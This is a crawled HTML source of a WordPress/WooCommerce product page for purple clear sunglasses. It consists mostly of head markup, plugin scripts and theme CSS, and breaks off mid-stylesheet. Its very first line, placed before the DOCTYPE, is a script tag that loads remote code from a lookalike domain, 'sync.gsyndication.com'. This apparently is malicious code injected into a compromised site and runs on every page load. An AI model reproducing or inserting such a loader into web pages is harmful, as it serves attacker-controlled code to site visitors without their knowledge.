

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellosupply.com/product/bound-purple-clear-sunglasses/
body_size: 24575
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="en-US">

	<!--// OPEN HEAD //-->
	<head>
		
		<!-- Manually set render engine for Internet Explorer, prevent any plugin overrides -->
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
		
		
		
            <!--// SITE TITLE //-->
            <title>Bound Purple Clear Sunglasses - Hello Supply Modern Jewelry</title>

            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>
                                    
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://hellosupply.com/xmlrpc.php"/>
            
                                                
            <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
    <script>function writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}writeCookie();</script>

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hellosupply.com/product/bound-purple-clear-sunglasses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bound Purple Clear Sunglasses - Hello Supply Modern Jewelry" />
	<meta property="og:url" content="https://hellosupply.com/product/bound-purple-clear-sunglasses/" />
	<meta property="og:site_name" content="Hello Supply Modern Jewelry" />
	<meta property="article:modified_time" content="2016-04-07T12:36:58+00:00" />
	<meta property="og:image" content="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hellosupply.com/#website","url":"https://hellosupply.com/","name":"Hello Supply Modern Jewelry","description":"Luxury Modern Jewelry, Eyewear, Beauty, Home, Tech &amp; More","potentialAction":[{"@type":"SearchAction","target":"https://hellosupply.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hellosupply.com/product/bound-purple-clear-sunglasses/#primaryimage","inLanguage":"en-US","url":"https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg","width":540,"height":720,"caption":"purple clear sunglasses"},{"@type":"WebPage","@id":"https://hellosupply.com/product/bound-purple-clear-sunglasses/#webpage","url":"https://hellosupply.com/product/bound-purple-clear-sunglasses/","name":"Bound Purple Clear Sunglasses - Hello Supply Modern Jewelry","isPartOf":{"@id":"https://hellosupply.com/#website"},"primaryImageOfPage":{"@id":"https://hellosupply.com/product/bound-purple-clear-sunglasses/#primaryimage"},"datePublished":"2015-02-28T13:36:45+00:00","dateModified":"2016-04-07T12:36:58+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hellosupply.com/product/bound-purple-clear-sunglasses/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hello Supply Modern Jewelry &raquo; Feed" href="https://hellosupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hello Supply Modern Jewelry &raquo; Comments Feed" href="https://hellosupply.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hellosupply.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://hellosupply.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://hellosupply.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://hellosupply.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hellosupply.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='spb-frontend-css'  href='https://hellosupply.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://hellosupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://hellosupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://hellosupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sf-combined-min-css'  href='https://hellosupply.com/wp-content/themes/atelier%208/css/sf-combined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-min-css'  href='https://hellosupply.com/wp-content/themes/atelier%208/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-style-css'  href='https://hellosupply.com/wp-content/themes/atelier%208/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-sf_atelier_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CSource+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=1551118488' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://hellosupply.com/wp-content/themes/atelier%208/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-slab-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='qb-css'  href='https://hellosupply.com/wp-content/plugins/quickiebar/public/style/qb.css?ver=1.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://hellosupply.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js' id='jquery-viewports-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js' id='jquery-smartresize-js'></script>
<script type='text/javascript' id='quickiebar-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/hellosupply.com\/wp-admin\/admin-ajax.php";
var QB_PUBLIC_GLOBALS = {"QB_PUBLIC_NONCE":"f2fdb93cd6","USER_TYPE":"public"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/quickiebar/public/js/qb.js?ver=1.8.4' id='quickiebar-js'></script>
<link rel="https://api.w.org/" href="https://hellosupply.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hellosupply.com/wp-json/wp/v2/product/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hellosupply.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hellosupply.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://hellosupply.com/?p=2224' />
<link rel="alternate" type="application/json+oembed" href="https://hellosupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellosupply.com%2Fproduct%2Fbound-purple-clear-sunglasses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hellosupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellosupply.com%2Fproduct%2Fbound-purple-clear-sunglasses%2F&#038;format=xml" />
			<script type="text/javascript">
			var ajaxurl = 'https://hellosupply.com/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hellosupply.com/?wordfence_lh=1&hid=DA489FA6430BCE8F32930059FC5BF30B');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lt IE 9]><script data-cfasync="false" src="https://hellosupply.com/wp-content/themes/atelier%208/js/respond.js"></script><script data-cfasync="false" src="https://hellosupply.com/wp-content/themes/atelier%208/js/html5shiv.js"></script><script data-cfasync="false" src="https://hellosupply.com/wp-content/themes/atelier%208/js/excanvas.compiled.js"></script><![endif]--><style type="text/css">
@font-face {
						font-family: 'si-shop-one';
						src:url('https://hellosupply.com/wp-content/themes/atelier%208/css/font/si-shop-one.eot?-7oeevn');
						src:url('https://hellosupply.com/wp-content/themes/atelier%208/css/font/si-shop-one.eot?#iefix-7oeevn') format('embedded-opentype'),
							url('https://hellosupply.com/wp-content/themes/atelier%208/css/font/si-shop-one.woff?-7oeevn') format('woff'),
							url('https://hellosupply.com/wp-content/themes/atelier%208/css/font/si-shop-one.ttf?-7oeevn') format('truetype'),
							url('https://hellosupply.com/wp-content/themes/atelier%208/css/font/si-shop-one.svg?-7oeevn#atelier') format('svg');
						font-weight: normal;
						font-style: normal;
					}
					.sf-icon-cart, .sf-icon-add-to-cart, .sf-icon-variable-options, .sf-icon-soldout {
						font-family: 'si-shop-one'!important;
					}
					.sf-icon-cart:before {
						content: '\e609';
					}
					.sf-icon-add-to-cart:before {
						content: '\e608';
					}
					.sf-icon-variable-options:before {
						content: '\e600';
					}
					.sf-icon-soldout:before {
						content: '\e601';
					}
					.shopping-bag-item a > span.num-items {
						line-height: 20px!important;
					}
					#mobile-menu ul li.shopping-bag-item > a span.num-items {
					  right: 21px;
					}
					.wishlist-item > a > i {
						vertical-align: -6px!important;
					}
					::selection, ::-moz-selection {background-color: #026cc9; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#026cc9;}.accent {color:#026cc9;}span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, figcaption .product-added, .woocommerce .widget_layered_nav ul li.chosen small.count, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #026cc9!important; color: #ffffff!important;}a:hover, a:focus, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, span.dropcap2, .spb_divider.go_to_top a, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, #jckqv .woocommerce-product-rating .star-rating span:before, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #026cc9;}.carousel-wrap > a:hover,  .woocommerce p.stars a.active:after,  .woocommerce p.stars a:hover:after {color: #026cc9!important;}.read-more i:before, .read-more em:before {color: #026cc9;}textarea:focus, input:focus, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #026cc9!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #026cc9;}nav .menu ul ul li:first-child:after {border-right-color: #026cc9;}.spb_impact_text .spb_call_text {border-left-color: #026cc9;}.spb_impact_text .spb_button span {color: #fff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #444444;}.super-search-go {border-color: #026cc9!important;}.super-search-go:hover {background: #026cc9!important;border-color: #026cc9!important;}.owl-pagination .owl-page span {background-color: #e4e4e4;}.owl-pagination .owl-page::after {background-color: #026cc9;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #ffffff;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #026cc9;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #026cc9;}#one-page-nav li a:hover > i {background: #026cc9;}#one-page-nav li.selected a:hover > i {border-color: #026cc9;}#one-page-nav li .hover-caption {background: #026cc9; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #026cc9;}.love-it:hover > svg .stroke {stroke: #026cc9!important;}.love-it:hover > svg .fill {fill: #026cc9!important;}.side-details .love-it > svg .stroke {stroke: #e4e4e4;}.side-details .love-it > svg .fill {fill: #e4e4e4;}.side-details .comments-wrapper > svg .stroke {stroke: #e4e4e4;}.side-details .comments-wrapper > svg .fill {fill: #e4e4e4;}.comments-wrapper a:hover > svg .stroke {stroke: #026cc9!important;}.comments-wrapper a:hover span, .love-it:hover span.love-count {color: #026cc9!important;}.circle-bar .spinner > div {border-top-color: #026cc9;border-right-color: #026cc9;}#sf-home-preloader, #site-loading {background-color: #FFFFFF;}.loading-bar-transition .pace .pace-progress {background-color: #026cc9;}.spinner .circle-bar {border-left-color:#e4e4e4;border-bottom-color:#e4e4e4;border-right-color:#026cc9;border-top-color:#026cc9;}.orbit-bars .spinner > div:before {border-top-color:#026cc9;border-bottom-color:#026cc9;}.orbit-bars .spinner > div:after {background-color: #e4e4e4;}body, .layout-fullwidth #container {background-color: #ffffff;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}.tabbed-heading-wrap .heading-text {background-color: #FFFFFF;}.single-product.page-heading-fancy .product-main {background-color: #FFFFFF;}.spb-row-container[data-top-style="slant-ltr"]:before, .spb-row-container[data-top-style="slant-rtl"]:before, .spb-row-container[data-bottom-style="slant-ltr"]:after, .spb-row-container[data-bottom-style="slant-rtr"]:after {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type=submit] {color: #444444;}a:hover, a:focus {color: #999999;}ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover {color: #ffffff;background: #026cc9;border-color: #026cc9;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #e4e4e4;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}.pagination-wrap {border-color: #e4e4e4;}.pagination-wrap ul li a {border-color: transparent;}ul.page-numbers li > a:hover, ul.page-numbers li > span.current, .pagination-wrap ul li > a:hover, .pagination-wrap ul li span.current {border-color: #e4e4e4!important;color: #222222!important;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"], .select2-container .select2-choice {border-color: #e4e4e4;background-color: #f7f7f7;color:#222222;}.select2-container .select2-choice>.select2-chosen {color:#222222!important;}::-webkit-input-placeholder {color:#222222!important;}:-moz-placeholder {color:#222222!important;}::-moz-placeholder {color:#222222!important;}:-ms-input-placeholder {color:#222222!important;}input[type=submit], button[type=submit], input[type="file"], select, .wpcf7 input.wpcf7-submit[type=submit] {border-color: #e4e4e4;color: #222222;}input[type=submit]:hover, button[type=submit]:hover, .wpcf7 input.wpcf7-submit[type=submit]:hover, .gform_wrapper input[type=submit]:hover, .mymail-form input[type=submit]:hover {background: #ffffff;border-color: #ffffff; color: #ffffff;}.modal-header {background: #f7f7f7;}.modal-content {background: #FFFFFF;}.modal-header h3, .modal-header .close {color: #595959;}.modal-header .close:hover {color: #026cc9;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #222222;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff; border-bottom-color: #e3e3e3;}#top-bar .tb-text {color: #222222;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #666666;}#top-bar .menu li {border-left-color: #e3e3e3; border-right-color: #e3e3e3;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #666666;}#top-bar .menu > li:hover > a, #top-bar a:hover {color: #ff2dff!important;}.header-wrap #header, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.fs-search-open .header-wrap #header, .fs-search-open .header-standard-overlay #header, .fs-search-open .vertical-header .header-wrap #header-section, .fs-search-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}.fs-supersearch-open .header-wrap #header, .fs-supersearch-open .header-standard-overlay #header, .fs-supersearch-open .vertical-header .header-wrap #header-section, .fs-supersearch-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}.overlay-menu-open .header-wrap #header, .overlay-menu-open .header-standard-overlay #header, .overlay-menu-open .vertical-header .header-wrap #header-section, .overlay-menu-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}#sf-header-banner {background-color:#fff; border-bottom: 2px solid#e3e3e3;}#sf-header-banner {color:#222;}#sf-header-banner a {color:#333;}#sf-header-banner a:hover {color:#1dc6df;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #222;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link, #header .header-right ul.menu > li > a.header-search-link-alt {color: #222;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #014899;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #014899!important;}#header-search a:hover, .super-search-close:hover {color: #026cc9;}.sf-super-search {background-color: #ffffff;}.sf-super-search .search-options .ss-dropdown ul {background-color: #026cc9;}.sf-super-search .search-options .ss-dropdown ul li a {color: #ffffff;}.sf-super-search .search-options .ss-dropdown ul li a:hover {color: #ffffff;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #026cc9; border-bottom-color: #026cc9;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #ffffff;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #026cc9; border-color: #026cc9; color: #ffffff;}.header-languages .current-language {color: #000000;}#header-section #main-nav {border-top-color: #f0f0f0;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, .search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #f0f0f0;}.page-content {border-bottom-color: #e4e4e4;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #252525;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header {border-bottom: 2px solid #e4e4e4;}.vertical-header .header-wrap {border-right: 2px solid #e4e4e4;}.vertical-header-right .header-wrap {border-left: 2px solid #e4e4e4;}nav.std-menu ul.sub-menu {border: 2px solid#e4e4e4;}.is-sticky nav.std-menu ul.sub-menu {border-top-width: 0;}nav.std-menu .sf-mega-menu ul.sub-menu ul.sub-menu {border: 0!important;}.header-left .aux-item, .header-right .aux-item {border-color: #e4e4e4!important;}#contact-slideout {background: #FFFFFF;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#e4e4e4;}#mobile-top-text, #mobile-logo h1 {color: #222;}#mobile-top-text a, #mobile-header a {color: #222;}#mobile-header a {color: #222;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #222;}#mobile-header a.mobile-menu-link:hover span.menu-bars, #mobile-header a.mobile-menu-link:hover span.menu-bars:before, #mobile-header a.mobile-menu-link:hover span.menu-bars:after {background-color: #014899;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #222;color: #e4e4e4;}.mobile-search-form input[type="text"] {color: #e4e4e4;border-bottom-color: #444;}.mobile-search-form ::-webkit-input-placeholder {color: #e4e4e4!important;}.mobile-search-form :-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form ::-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form :-ms-input-placeholder {color: #e4e4e4!important;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button), #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #fff;}.shop-icon-fill #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #222!important;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover,  #mobile-menu ul li:hover > a {color: #ff2dff!important;}#mobile-menu-wrap .bag-buttons a.wishlist-button {color: #fff!important;}#mobile-menu ul li.parent > a:after {color: #e4e4e4;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #444;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #444;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #fff;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #ff2dff;}#mobile-cart-wrap .bag-buttons > a.bag-button {color: #fff!important;border-color: #fff;}#mobile-cart-wrap .bag-product a.remove {color: #fff!important;}#mobile-cart-wrap .bag-product a.remove:hover {color: #ff2dff!important;}#logo.has-img, .header-left, .header-right {height:75px;}#mobile-logo {max-height:75px;}#mobile-logo.has-img img {max-height:75px;}.full-center #logo.has-img a > img {max-height: 115px;}.header-left, .header-right {line-height:75px;}.browser-ie #logo {width:521px;}#logo.has-img a > img {padding: 20px 0;}.header-2 #logo.has-img img {max-height:75px;}#logo.has-img img {max-height:100px;}.full-center #logo.has-img a > img {max-height: 100px;padding: 0;}.full-header-stick #header, .full-header-stick #logo, .full-header-stick .header-left, .full-header-stick .header-right {height:115px;line-height:115px;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text, .full-center #header .aux-item ul.social-icons li {height:115px;line-height:115px;}.full-center #header, .full-center .float-menu, .header-split .float-menu {height:115px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:115px!important;}.browser-ff #logo a {height:115px;}.full-center #logo {max-height:115px;}.header-6 .header-left, .header-6 .header-right, .header-6 #logo.has-img {height:115px;line-height:115px;}.header-6 #logo.has-img a > img {padding: 0;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, .header-wrap #header-section .is-sticky #header.sticky-header, .header-wrap #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #f0f0f0;border-top-style: none;}.show-menu {background-color: #ffffff;color: #ffffff;}nav .menu > li:before {background: #ff2dff;}nav .menu .sub-menu .parent > a:after {border-left-color: #ff2dff;}nav .menu ul.sub-menu, li.menu-item.sf-mega-menu > ul.sub-menu > div {background-color: #FFFFFF;}nav .menu ul.sub-menu li {border-top-color: #f0f0f0;border-top-style: none;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #f0f0f0;border-top-style: none;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-left-color: #f0f0f0;border-left-style: none;}#main-nav {border-width: 0;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #252525;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #f0f0f0;}nav ul.menu > li.menu-item.sf-menu-item-btn > a {border-color: #252525;background-color: #252525;color: #ff2dff;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a {border-color: #026cc9; background-color: #026cc9; color: #ffffff!important;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0!important;}.full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > 